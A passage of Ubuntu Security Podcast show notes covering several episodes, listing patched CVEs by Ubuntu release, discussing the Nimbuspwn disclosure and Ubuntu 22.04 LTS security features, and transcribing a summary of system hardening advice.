sysloguser only)
[USN-5244-2] DBus vulnerability [06:18]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Possible UAF when running on a system where multiple usernames are mapped to the same UID - if policy references these usernames, may free it via one username whilst it is still being accessed by the other
- Not really likely to encounter this setup or be able to easily exploit it
[USN-5179-2] BusyBox vulnerability [07:03]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 141
[USN-5407-1] Cairo vulnerabilities [07:10]
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
- 2 OOB reads, stack buffer overflow and infinite loop in handling of crafted image / font files
[USN-5408-1] Dnsmasq vulnerability [07:24]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Heap-based UAF found by oss-fuzz when handling malicious DHCPv6 requests
[USN-5409-1] libsndfile vulnerability [07:46]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- OOB read in FLAC codec -> crash / possible info leak
[USN-5410-1] NSS vulnerability [07:54]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Mishandled
ChangeCipherSpecmessages in TLS 1.3 - remote client could crash a server by sending multiple of these
[USN-5411-1] Firefox vulnerabilities [08:06]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 100.0 - usual mix of issues for web browsers/rendering engines (XSS, RCE, DoS, bypass permission checks etc)
[USN-5412-1] curl vulnerabilities [08:24]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- More curl vulns - seems to be more every 5-10 weeks or so lately -
fuzzing?
- logic error on connection reuse could reuse an old connection after parameters had been changed
- Possible infinite loop when constructing a server’s TLS cert chain -> DoS
- incorrect handling of %-encoded URL separators - could parse URL wrongly and so end up visiting wrong URL or bypassing access checks / filters etc
- curl is part of hackerone and has so far paid out $17k USD in bounties
- Whilst preparing this week’s episode 6 more vulns were announced in curl
- Interesting twitter thread from curl maintainer on the ratio of vulns which are due to C mistakes vs general programming logic mistakes - general mistakes higher so I assume this is used as an argument as to why implementing such a ubiquitous piece of software in such an unsafe language is “ok” - can’t say I agree
- Also compared how long it takes to find vulns from C mistakes vs non-C mistakes - non-C mistakes take longer to find, presumably due to lack of good tools for finding them (compared to say UBSan, Coverity etc for finding C specific mistakes)
Goings on in Ubuntu Security Community
What’s new in security in Ubuntu 22.04 LTS (part 2) [11:35]
- In part 1 we covered new security features in the kernel
- This week we look at userspace security improvements
- OpenSSL 3
- disables a lot of legacy algorithms by default, upstream have a migration guide which explains the main changes from 1.1.1 as well as how to enable the legacy provider if you still require access to them
- Default security level is still 2 but it now disables (D)TLS 1.2 protocols (and below)
- openssh 8.9
- Lots of changes since 8.2 in 20.04 LTS, but in particular has improved handling of FIDO/U2F hardware tokens - openssh in 20.04 LTS first introduced support for FIDO/U2F tokens as 2FA for remote SSH logins - basically would generate a new openssh key where the private half of the key is only accessible with the FIDO/U2F token - this new release brings support for using a PIN with the token and much better improved UX so that users don’t have to keep getting prompted for their PIN each time. Plus supports verifying WebAuthn signatures
- nftables as default firewall backend
- firewalling on Linux has 2 components - kernel-space mechanism and userspace tooling to control that
- traditionally kernel supported iptables (aka xtables - ip,ip6,arp,eb -tables)
- nftables as introduced into the kernel in 3.13 as a new mechanism to implement network packet classification and handling - aka firewalling etc
- kernel has 2 mechanisms then - xtables and nftables
- userspace then has 2 primary tools for handling these - iptables for xtables and nftables (nft) for nftables
- iptables userspace added a nft backend so existing iptables rules and
users would be switched to that automatically - so can still use
traditional
iptablescommand to configure firewall rules etc but they will then be loaded into the kernel’snftbackend rather thanxtables - also has a separate userspace command
nftto directly configurenftbackend which supports more advanced rule types - Need to be careful that all tools which configure firewall rules use the same backend in the kernel otherwise they may conflict and get weird results
- gcc 11 with improved static analysis via
-fanalyzer- Double free, UAF, free of non-heap memory, malloc leak, NULL ptr deref, unsafe calls within signal handlers and more
- bash 5.1 -
$SRANDOMvs$RANDOM- RANDOM is a psuedo-random number which comes internally from bash and hence is deterministic based on the original seed value
- SRANDOM is derived from the kernel’s
/dev/urandomand hence is not reproducible / deterministic - ie. is actually more truly random
- Private home directories by default
- OpenSSL 3
Get in contact
Episode 158
Overview
Microsoft’s Nimbuspwn sets the Linux security media ablaze but where there’s smoke there’s not always fire, plus we bring you the first part of a 2 part series looking at some of the security features in the latest Ubuntu 22.04 LTS release.
This week in Ubuntu Security Updates
92 unique CVEs addressed
[USN-5381-1] Linux kernel (OEM) vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS)
[USN-5383-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
[USN-5384-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5385-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5387-1] Barbican vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
[USN-5376-2] Git vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
[USN-5388-1] OpenJDK vulnerabilities
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
[USN-5388-2] OpenJDK vulnerabilities
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
[USN-5389-1] Libcroco vulnerabilities
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5390-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Jammy (22.04 LTS)
[USN-5376-3] Git regression
- Affecting Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
[USN-5391-1] libsepol vulnerabilities
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
[USN-5366-2] FriBidi vulnerabilities
- 3 CVEs addressed in Jammy (22.04 LTS)
[USN-5393-1] Thunderbird vulnerabilities
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
[USN-5371-2] nginx vulnerability
- 3 CVEs addressed in Jammy (22.04 LTS)
[USN-5394-1] WebKitGTK vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
[USN-5392-1] Mutt vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
[USN-5395-1] networkd-dispatcher vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
[USN-5396-1] Ghostscript vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-5397-1] curl vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
[USN-5398-1] Simple DirectMedia Layer vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Impish (21.10)
[USN-5399-1] libvirt vulnerabilities
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
[USN-5400-1] MySQL vulnerabilities
- 23 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- CVE-2022-21478
- CVE-2022-21462
- CVE-2022-21460
- CVE-2022-21459
- CVE-2022-21457
- CVE-2022-21454
- CVE-2022-21452
- CVE-2022-21451
- CVE-2022-21444
- CVE-2022-21440
- CVE-2022-21438
- CVE-2022-21437
- CVE-2022-21436
- CVE-2022-21435
- CVE-2022-21427
- CVE-2022-21425
- CVE-2022-21423
- CVE-2022-21418
- CVE-2022-21417
- CVE-2022-21415
- CVE-2022-21414
- CVE-2022-21413
- CVE-2022-21412
[USN-5400-2] MySQL vulnerabilities
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5390-2] Linux kernel (Raspberry Pi) vulnerabilities
- 3 CVEs addressed in Jammy (22.04 LTS)
Goings on in Ubuntu Security Community
Nimbuspwn [01:46]
- Nimbuspwn - https://www.microsoft.com/security/blog/2022/04/26/microsoft-finds-new-elevation-of-privilege-linux-vulnerability-nimbuspwn/
- At the end of April Microsoft disclosed some vulnerabilities which gathered a lot of media attention, leading to a lot of outlets seemingly claiming most Linux systems were affected and that this was a high severity issue
- Describes a number of issues in
networkd-dispatcherwhich could be used to get RCE- directory traversal
- symlink race
- TOCTOU permissions check race condition
- However, all relies on being able to have an arbitrary process run under
the
systemd-networkuser (since this user is the only one which can bind to the right dbus nameorg.freedesktop.network1) - Originally they provided some vague mentions of gpgv plugins and epmd running under this user.
- gpgv plugins are launched by
apt=/=apt-getduring package install / upgrade so this sounds like a common scenario that would affect most users (instead of say epmd which is the erlang port mapper daemon, so unless you are running erland applications you would not be affected by that) - Looking again though at these gpg plugins running as the
systemd-networkuser - this is definitely not the case for standard Ubuntu - sinceaptis very clear to run them under the_aptuser account purposefully to restrict their privileges - After we questioned Microsoft about this, they amended the blog post to then just say they were able to detect several instances of other processes running under this user in various customer environments but then state that some of these were due to customer misconfigurations.
- So there is no real evidence here that in general Ubuntu / Linux users would be affected as all the original media reporting suggested
- Perhaps these customers were using containers and running processes in those where the UID mapped back to the systemd-network user ID on the host? This is a common pitfall with containers and something which users need to be aware of when deploying containers
- As such, what appeared to be quite a high priority and high profile
vulnerability in fact is likely more of a bit of a non-issue - whilst it
could be argued that these are real issues in
networkd-dispatchersince they are not able to be exploited in standard configurations they are not a real threat to most users - Interesting to note while the blog post has been amended, all the various media articles which cited the original report have not been updated and still seem to claim that Ubuntu and other distros would be affected by this
- Also interesting to note, Microsoft worked directly with the upstream
maintainer of
networkd-dispatcherbut didn’t involve any downstream distros - as suggested by Julian Andres Klode from the Ubuntu Foundations team (and upstream apt maintainer) - perhaps Microsoft should have pre-disclosed this issue to the linux-distros mailing list - if they had done so this likely would have been assessed and clarified earlier so that Microsoft could have more properly understood the extent of the vulnerabilities which they discovered the internet could have avoided another brief panic scenario
What’s new in security in Ubuntu 22.04 LTS (part 1) [08:05]
- Preview of the first half of blog post which will be published in the coming weeks on the various security features which are included in Ubuntu 22.04 LTS. This week we will look at enhancements provided by the Linux kernel whilst next week we will look at features provided by other parts of the distribution.
- 22.04 LTS latest long term support release - 5 years of standard support plus 5 years of ESM - total 10 years of support via Ubuntu Advantage (free for personal use)
- Great foundation to use then to deploy services / applications etc and know they will be supported for a long time to come
- Has been 2 years since the last LTS so there are lots of features to cover - I will only touch on some of them - if you want a more deep dive, check out the blog posts we published for the interim releases
- Optimised kernels for different platforms
- OEM desktops - 5.17
- Desktop & server - 5.15
- Desktop will get HWE stack by default so in future will get kernel version upgrades bringing new features etc whilst server will stick with GA kernel for stability
- Clouds have their own optimised kernels
- Hardware specific enhancements
- SGX on Intel for secure enclaves
- Memory tagging on ARM64 to protect against memory corruption attacks
- AMD SEV for KVM to protect guest VM registers from the host
- Generic kernel improvements
- Core scheduling to provide a means to use SMT in the face of various hardware microarchitectural side-channel attacks like L1TF and the like (this was only partially mitigated in SW/microcode and could still potentially affect VMs running across SMT siblings) - so in past had to disable SMT to be fully certain were protected - now can use core scheduling to specify to the kernel which processes should not be scheduled on sibling HTs to avoid these sorts of attack
- Kernel stack offset randomisation across system calls
- BPF improvements - one of the most popular subsystems in the kernel, used not just for tracing and packet filtering but also now BPF LSM and more use-cases. However, has also caused a number of security vulns as covered previously - now disabled unprivileged BPF by default. Also work has been done to try and support signed BPF programs to ensure only trusted code is executed as well.
- Landlock LSM for application-level sandboxing - like seccomp, Landlock
allows a process to specify it’s own policy so can sandbox itself -
rather than say traditional MAC systems of AppArmor/SELinux where the
system admin configures the policy
- LSM stacking allows Landlock to be used in conjunction with AppArmor for a more defense-in-depth approach
Get in contact
Episode 157
Overview
Ubuntu 22.04 LTS (Jammy Jellyfish) is officially released 🎉 and so this week we take a quick look at the new features and enhancements, with a particular focus on security, plus we cover security updates for the Linux kernel, Firefox, Django, Git, Gzip and more.
This week in Ubuntu Security Updates
58 unique CVEs addressed
[USN-5368-1] Linux kernel vulnerabilities [00:51]
- 23 CVEs addressed in Focal (20.04 LTS)
- CVE-2022-27666
- CVE-2022-0742
- CVE-2022-0516
- CVE-2022-0435
- CVE-2022-0382
- CVE-2022-0264
- CVE-2021-45480
- CVE-2021-45402
- CVE-2021-45095
- CVE-2021-44733
- CVE-2021-43975
- CVE-2021-4197
- CVE-2021-4135
- CVE-2021-39698
- CVE-2021-39685
- CVE-2021-28715
- CVE-2021-28714
- CVE-2021-28713
- CVE-2021-28712
- CVE-2021-28711
- CVE-2022-0492
- CVE-2022-1055
- CVE-2022-23222
- 5.13 azure/oracle for 20.04 LTS
- BPF verifier could possibly allow pointer arithmetic in BPF operations - OOB read / write -> crash (DoS) or privesc
- cgroups v1
release_agentnot properly restricted -> privesc - UAF in network traffic control - DoS/crash
[USN-5377-1] Linux kernel (BlueField) vulnerabilities [01:52]
- 15 CVEs addressed in Focal (20.04 LTS)
- BPF verifier could possibly allow pointer arithmetic in BPF operations - OOB read / write -> crash (DoS) or privesc
- cgroups v1
release_agentnot properly restricted -> privesc
[USN-5366-1] FriBidi vulnerabilities [02:07]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Various memory corruption vulns in library for handling unicode bidirectional text
[USN-5369-1] oslo.utils vulnerability [02:21]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Python utility functions for OpenStack
- Passwords which contained a double-quote would not be properly masked in debug logs in which case the part of the password following the double quote would be exposed
[USN-5370-1] Firefox vulnerabilities [02:50]
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 99.0
- Including an issue where just selecting text could be enough to cause a memory corruption in text selection cache and cause firefox to crash
[USN-5331-2] tcpdump vulnerabilities [03:34]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Episode 153 for xenial - now same updates for bionic + focal
[USN-5373-1, USN-5373-2] Django vulnerabilities [03:47]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 2 different SQL injection attacks and 1 header in injection attack
[USN-5374-1] libarchive vulnerability [04:07]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- OOB when handling crafted LZMA archives -> DoS
[USN-5372-1] Subversion vulnerabilities [04:24]
- 2 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 2 vulns in svn server - both in handling of path based auth rules - 1 as logic error could then allow an attacker to bypass these and info about private paths
- other as a UAF -> crash/RCE
[USN-5376-1] Git vulnerability [05:13]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Possible local RCE if another user creates a .git directory in the system root and specifies arbitrary commands in that git config
[USN-5371-1] nginx vulnerabilities [05:55]
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- HTTP req smuggling
[USN-5378-1, USN-5378-2, USN-5378-3, USN-5378-4] Gzip & XZ Utils vulnerability [06:05]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- xzgrep/zgrep with crafted filenames -> local file overwrite
[USN-5379-1] klibc vulnerabilities [06:27]
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Various integer overflows and other bugs leading to memory corruption -> RCE in these low-level tools (designed for use in initramfs/embedded systems etc - cat/dd/dmesg/gzip/ipconfig/mv/readlink and more)
[USN-5380-1] Bash vulnerability [07:12]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Incorrect handling of setuid binaries - didn’t drop privileges correctly, so could allow a user who could cause bash to load their own crafted builtin module to then escalate privileges by then restoring the saved UID
Goings on in Ubuntu Security Community
Ubuntu 22.04 LTS Release! [08:02]
- By the time you read / hear this will likely already be out
- LTS - 5 years of standard support, plus 5 years of ESM support - 10 years of security support in total
- https://discourse.ubuntu.com/t/jammy-jellyfish-release-notes/24668
- Multiple kernels depending on which product you install
- Desktop
- 5.17 on OEM certified devices
- Rolling HWE kernel for other hardware (currently 5.15)
- Server
- Non-rolling LTS kernel (5.15)
- Cloud
- Use optimised kernels in collaboration with partners (currently 5.15+ with additional backports / features)
- As always these are just the defaults and you can change as you desired (ie could enable rolling HWE kernel on server if required)
- Desktop
- UDP disabled for NFS mounts
- Toolchain upgrades
- GCC 11.2.0, Python 3.10 (with PIE🥧), LLVM 14, Golang 1.18.x, rustc 1.58
- OpenJDK 18 provided (but not default and not in main, still default to openjdk-11 in main and supported)
- systemd-oomd enabled by default on Ubuntu desktop
- OpenSSL 3.0
- Disables various legacy algorithms (SHA1/MD5 for certificate hashes)
- nftables default backend for firewall
- Still ship legacy iptables tools which will use the xtables backend but not by default - sysadmins need to ensure all applications which configure firewall rules use the same backend (e.g. if using docker snap need to switch to legacy xtables backend until the snap is updated to detect and use the new nftables backend)
- ssh-rsa with sha-1 signatures disabled by default in openssh
- scp supports a new -s option to use sftp instead of scp which is safer (see USN-3885-1 etc)
- Firefox is a snap
- Maintained and published directly by Mozilla - faster access to newer versions
- Sandboxed for improved security hardening
- Lots of changes for server too (new BIND, Apache, PostgreSQL, Django, MySQL, Samba)
- Qemu 6.2.0 (massively improved RISC-V support)
- Libvirt + swtpm for TPM emulation
- virt-manager will then enable a TPM OOTB for UEFI boot of VMs
- wireguard is now in main \o/
- First LTS release for Ubuntu Desktop on RPi
Ubuntu Security Podcast on break for 1 week
- Returning end of the first week of May 2022
Get in contact
Episode 156
Overview
This week we bring you the TL;DL (too-long, didn’t listen 😉) version of Camila’s recent 4-part Ubuntu hardening series, plus we look at security updates for Twisted, rsync, the Linux kernel, DOSBox, Tomcat and more.
This week in Ubuntu Security Updates
48 unique CVEs addressed
[USN-5354-1] Twisted vulnerabilities [00:47]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- No limit to the amount of memory consumed when parsing the SSH version string from a client/server - malicious client/server could then send an infinite length version and crash the corresponding server/client - limited to 4KB
- Cookies and auth headers exposed in cross-origin redirects - leak sensitive info
[USN-5355-1, USN-5355-2] zlib vulnerability [01:34]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Announced by Tavis Ormandy on oss-security in last week of March - reproducible crash when compressing certain inputs
- Reported upstream only to be told was already fixed upstream back in 2018 but no CVE was ever assigned and since no release had been made since then no distros had picked it up
- Shows the importance of CVEs to distros security patching workflows - in general no CVE, no patch
- New upstream release has now been made as well
[USN-5359-1] rsync vulnerability [03:09]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Same as above - rsync contains a vendored copy of zlib code
[USN-5357-1, USN-5357-2] Linux kernel vulnerability [03:24]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 18.04 LTS, 16.04 ESM
- Episode 155 - heap buffer overflow in handling IPsec ESP transformations -> local user crash / codeexec
- UAF in network traffic control subsystem - requires an attacker to be root OR to be able to use unprivileged user namespaces - which is the default for Ubuntu (but it is often suggested to disable this in most hardening guides)
[USN-5358-1, USN-5358-2] Linux kernel vulnerabilities [04:45]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 5.13 (21.10), 5.4 (20.04 LTS, 18.04 LTS HWE)
[USN-5356-1] DOSBox vulnerabilities [05:01]
- 2 CVEs addressed in Bionic (18.04 LTS)
- Heap buffer overflow when parsing BAT files with very long lines
- Incorrectly would allow access to files under
/proc(e.g./proc/self/mem) - could then allow an application to get code execution - added checks on file access to prevent this
[USN-5360-1] Tomcat vulnerabilities [05:47]
- 9 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Thanks to Evren Yurtesen for providing the patches (from Debian) for 20.04 LTS
- Various deserialisation issues -> RCE
- Input length validation -> infinite loop -> CPU DoS
- HTTP/2 issues on request header handling -> expose requests of one connection to a different one -> info leak
[USN-5361-1] Linux kernel vulnerabilities [06:46]
- 14 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4
- Various issues from previous episodes
[USN-5362-1] Linux kernel (Intel IOTG) vulnerabilities [07:03]
- 16 CVEs addressed in Focal (20.04 LTS)
- 5.13 kernel targetted to intel IoT platforms
- Again includes fixes for various vulns discussed in past episodes
[USN-5364-1] Waitress vulnerability [07:17]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Pure python impl of Webserver Gateway Interface (WSGI) standard - interface spec on how server an application communicate
- Request smuggling vuln due to differences in how waitress and a possible frontend proxy interpret HTTP requests
[USN-5365-1] H2 vulnerabilities [07:47]
- 2 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Database engine
- Deserialisation of untrusted data -> code execution
- Crafted connection URLS -> code execution
Goings on in Ubuntu Security Community
TL;DL of recent series on Ubuntu hardening [08:11]
- Various listener requests for a summary on the recent series of episodes discussing Ubuntu hardening
Transcript
Hello listener! This is going to be a quick episode and so I will make a quick introduction for it. During our last four episodes we talked about how to harden our Ubuntu systems, making it more robust…and dare I say it? More secure! However, four episodes is quite a lot, and not everyone is willing to listen to several minutes of my awesome voice, so I am here today to fix that and give you an episode that is a summary, a “Too Long, Didn’t Listen” if you will, of those previous four episodes. So let’s get going because today is no day for delays, and let’s talk, shortly and succinctly, about things you can do to harden your Ubuntu system.
Let’s start with hardening measures you can apply to your system whilst installing it:
(1) Encrypt your disk. Input and output operations might take a little while longer to happen, but if your hardware can take it, that might not even be an issue. Do remember though that everytime the device is shutdown, when you turn it on, you will have to decrypt the disk before using the operating system, which in turn means: inputting a password to get things going. So maybe only do this if you have a system where this won’t be a hindrance. Oh, and don’t lose your password, or else, you’ll end up with a disk full of pretty, but uninterpretable, characters and no functional operating system at all!
(2) Create a swap partition or a swap file to get the most out of your RAM. Availability is also a cyber security concern you should have, and providing your system with some swap space not only buffs it by giving it more RAM memory to work with - even it if is only a wannabe RAM - but it also allows you, as a system administrator, to be better prepared to face memory issues that might come to haunt your system, since you can monitor your swap space usage and use this as reference to know if your system might be feeling a little bit overloaded. Avoiding unnecessary crashes just got a whole lot easier. Choo OOM manager! A side note, though: check your system requirements so that you setup swap in a way that fits your system’s needs, or else, instead of making your device work better, you will only make it work harder.
(3) Partition your system! Put /var and /home in different disk partitions and avoid all that log file backup or those kitty videos from flooding your disk space and forcing your critical processes to stop execution because there is no space left in the system. Ooops. Maybe we should also take some time to update the log backup script and to remind users that the server is no place to store videos…even if they are adorable. And while you are at it, maybe also add /tmp to its own partition. World writable /tmp is a well known attacker target and grounding it and sending it to the corner to think about its bad behavior might be a good way to avoid possible attacks. Especially considering that different partitions can be set to have different permissions.
(4) Strong passwords. This shouldn’t even be in this list because you already use strong passwords when setting up your users during install, right? What? I’m not nervous because I definitely need to change my password from ‘security2022’ to something a lot better, you are!
With an installed system, our hardening journey is far from over, as we now need to set everything up securely before getting our service and its related applications running. How to proceed?
(1) Ubuntu does not enable a password for the ‘root’ user for a reason, and so, recommendation number one is: just leave ‘root’ and its password alone. Leave it there hibernating with all of its amazing and yet destructive power over the system. No ‘root’ user password, no successful brute force attacks, not even through SSH. An attacker in a regular user shell is a lot less scary than an attacker in a ‘root’ shell. Use ‘sudo’ instead, and configure ‘sudo’ permissions for your users appropriately in the /etc/sudoers file. YOU get to CHOOSE what commands each user can run as the superuser, so take your time to set these up. Give each user the least they need to perform their tasks, and stay safe. I know…it’s amazing…you get to CONTROL what your users are allowed to do in your system. “What? Has this always existed?” Yes, my friend, yes it has, so it’s about time you start configuring it properly.
(2) Use SSH instead of Telnet for remote login, because you are NOT a caveman that requires your data to be transmitted over the network in plain text. Yes, cavemen knew not to use Telnet and they also knew that even when using SSH they had to properly configure it before using it, or else, not even encryption would save them. If you doubt me, go do your research…this is 100% historically accurate, my fingers are definitely not crossed behind my back as I say this. Disable root access through SSH, use SSH2 instead of SSH1, setup allowlists and denylists for users and IP addresses, and set a maximum number of login attempts were all of the basic things cavemen in our planet did when setting up their SSH servers whilst sitting around their very cozy and newly discovered fires. Plus, they also setup private key login for their SSH servers, not because they were too lazy to type in their passwords - …nooooo, they had passphrases for their keys - but instead because it is a well-known and trusted way to verify the identity of whoever is trying to connect to the server. Passwords by themselves sometimes just aren’t enough. So…if cavemen were able to discover fire AND properly set up their SSH servers…then it is more than your obligation to at least do the same, if not more. Oh, and don’t forget to properly set permissions in the ‘authorized_keys’ file…I mean…come on guys…properly setting permissions in a very important file in your OS is a lot easier than hunting, foraging, surviving in the menacing prehistoric Earth environments, and that’s why cavemen did it as well.
(3) Can we really call it hardening of the system if we don’t consider hardening of the one and only, the star of the show, the kernel itself? The ‘sysctl’ command in your Ubuntu system is there to attend to all of your kernel hardening needs, allowing you to define kernel configurations, but not requiring you to reboot the machine to get them to stick. With ‘sysctl’ you can do so many things that I wouldn’t be able to summarize it all here, and I am already in a pinch because I am very bad at making my scripts short, and I need to keep this one short. So, for now, I will give you a little taste of what ‘sysctl’ can do to get those curiosity juices flowing! Restrict users allowed to read kernel logs and block IP packet forwarding for devices that are not routers. Was I able to make you interested? Well, I know I wont get the answer to that, but what I do know is that both those measures I mentioned can already take you a long way when you think of hardening your system, and they are two amongst many available…sooo, get those fingers typing and those kernel options researched and you, my friend, are in the right path to get your system hardened!
(4) Setup a host based firewall. They are efficient in blocking unwanted network traffic, they can be configured to your host’s specific needs and they are portable, since, when the host migrates, its firewall goes with it. Plus, it’s very easy to set up, you can use the Ubuntu tool known as the Uncomplicated Firewall (‘ufw’) to help you, and it gets you started on protecting yourself against the harsh, harsh Internet ecosystem that lies out there. Oh, and don’t even try to argue with me and tell me about your network based firewall and how it already does the job for you, because I just discussed it in the long version of this series, so to make it short, I will say one simple word to get my point across once again: layers!
(5) Remember when we were talking about partitioning your disk/filesystem? Well, let’s kick that up a notch and configure each partition individually, setting permissions and defining usage configurations for each one of the different partitions in our disks. We are all unique in this huge world we live in, and so are our partitions. Treat them with the love, care and individuality that they deserve and they shall return all of your efforts in the form of a more secure system. If you have a network shared partition, for example, why not set the ’noexec’ option for this partition, and avoid executables to be run from an area in your device that could be considered untrustworthy at best and devastatingly dangerous at worst? Don’t trust users, I always say, specifically when they come for your files through the network. Another good option would be to set a partition as read-only, if it is a partition that requires no more permissions than this. The /etc/fstab file is the one you can go to in order to set all of these configurations, which will be applied at mount time, exactly during system boot.
(6) Don’t ignore your logs. Setup a nice logging system for your device. Use syslog or journal to do so, and yeah…sure…thank me later, I won’t complain if you do. But seriously though, how can you expect to maintain and troubleshoot a device if you don’t know what is happening with that device? And how do you expect to keep a system secure if you can’t maintain and troubleshoot it? Yes, logs can be annoying to look at and analyze sometimes, but that is why utilities such as ‘syslogd’ and ‘journald’ exist to help you search through those logs. Syslog even allows you to send all of your data to a centralized server, which can then focus exclusively on processing log data that it gets from various network devices. You have all of that goldmine of data at your feet and all you need to do now is use it. Ubuntu has the tools that allow you to do that, but it doesn’t have the will…that, my friend, needs to come from you. So to show how important it is to set up and use logs, I will end this suggestion with a quote, because everything that includes quotes is usually considered important, right? “Knowing yourself is the beginning of all wisdom” - Aristotle. There, now go get some logging setup.
Ok. Next step is installing your applications so that you can get your service up and running. I am not even going to go into detail about using secure software, setting up this software including security configurations, and using encryption when sending data through the network, because that is obvious enough, right? If not…then I am sorry to tell you, you might need to listen to the long version of this. I will go into detail though, not much, but a little bit (if you want ‘much’, go listen to parts 1, 2, 3 and 4), on what you can do after you set up your service, and on what you can do until forever to keep your hardened system from going soft on you. So let’s jump in.
(1) One or two network services per device!!! Don’t make your server a jack of all trades, because that is a recipe for a hack of all spaces. If you are going to use the network to expose your service, maybe incorporate it as a part of the service’s architecture as well. Have more than one device running server software which makes up a part of the entire provided service, and have those devices communicate with each other through the network. Different server applications in different devices will isolate each relevant component and avoid a complete meltdown of the service in general, in case something is compromised. Divide and conquer. It’s like we don’t say this enough.
(2) Close unused ports in your system and disable unnecessary services and daemons. By not doing so you are only increasing the attack surface for your system, meaning, you are giving more possibilities for an attacker on how to attack you. Less is more, and the bare minimum should be enough. Be sure new installs and new updates don’t open up ports you don’t want to be opened and don’t bring in new files, scripts or executables that might compromise you. Keep a continuous eye on everything that is running in the background. Just because you can’t see it, it does not mean it can’t be hacked.
(3) Check your file permissions and change them if necessary! Defaults were made to be overwritten and you don’t need 777 files lying around in your system anymore, do you? Know your resources and set permissions accordingly. Correctly setting up users and groups is implied here, especially considering that users and groups will define who can and can’t access a file in the system. Plus, disable the setuid and the setgid bit for executables that don’t need it. When researching for privilege escalation techniques in Linux, “Find setuid binaries in the system” is the first technique to show up, so that should be enough of a warning to you that an executable should only be allowed to run as another user in case it is extremely…and let me say that again with emphasis: EXTREMELY necessary, or else, it might just be another day, another root shell for some random attacker.
